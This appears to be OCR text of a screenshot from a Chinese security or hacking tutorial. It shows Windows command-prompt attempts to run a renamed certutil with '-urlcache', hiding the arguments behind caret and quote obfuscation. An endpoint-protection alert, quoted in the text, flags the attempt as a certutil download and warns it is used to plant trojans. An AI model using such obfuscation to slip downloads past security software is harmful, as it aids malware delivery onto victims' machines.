 C:\Users\test\Desktop\test>dir|c -urlcache
拒绝访问。
C:\Users\test\Desktop\test>dir|c  -^u^r^l""C^a""c""""h^E
拒绝访问。
C:\Users\test\Desktop\test>dir|c  -^u^r^l""C^a""c""""""""""""""""""""""""""""""""""""""
""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""
""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""
"""""""""""""""""""""""""""""""""""""""""""h^E
奇安信天擎提醒 | 进程防护
误报反馈
CERTUTIL执行下载
风险程序：C:\Users\test\Desktop\test\c.exe
来源：c:\windows\system32\cmd.exe
黑客通常以此发起攻击，执行该操作可能导致电脑感染
木马。如果不是您主动执行该操作，请阻止。
不再提醒
添加信任
允许本次操作
阻止本次操作(21)
HACK学习呀